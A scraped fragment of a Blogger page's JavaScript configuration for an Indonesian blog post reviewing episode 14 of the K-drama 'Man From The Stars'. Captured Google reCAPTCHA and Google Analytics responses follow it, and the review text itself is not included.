'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3909638971682306859', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s72-c/Man+From+Star+14+(2).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+(2).jpg', 'pageName': '[Review] Man From The Stars Episode 14', 'pageTitle': 'My Short Obsession: [Review] Man From The Stars Episode 14', 'metaDescription': 'Sinopsis My Love From Another Star Episode 14, Recaps You Came From The Stars Episode 14, Review Man From Star Episode 14'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Tanda Air', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bubblegum', 'variantId': 'bubblegum'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Review] Man From The Stars Episode 14', 'description': 'Sinopsis My Love From Another Star Episode 14, Recaps You Came From The Stars Episode 14, Review Man From Star Episode 14', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+(2).jpg', 'url': 'https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3909638971682306859}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-2-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ue29HgxSFEh1ejNfgfBa7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706180480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1097034106&t=pageview&_s=1&dl=https%3A%2F%2Fcakrawala-senja-1314.blogspot.com%2F2014%2F02%2Freview-man-from-stars-episode-14.html&ul=en-us%40posix&dt=My%20Short%20Obsession%3A%20%5BReview%5D%20Man%20From%20The%20Stars%20Episode%2014&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1618807721&gjid=1570557944&cid=33181927.1768706179&tid=UA-44240529-1&_gid=2113425227.1768706179&_r=1&_slc=1&z=1839332893
body_size: -456
content:
2,cG-BZE6WQ662S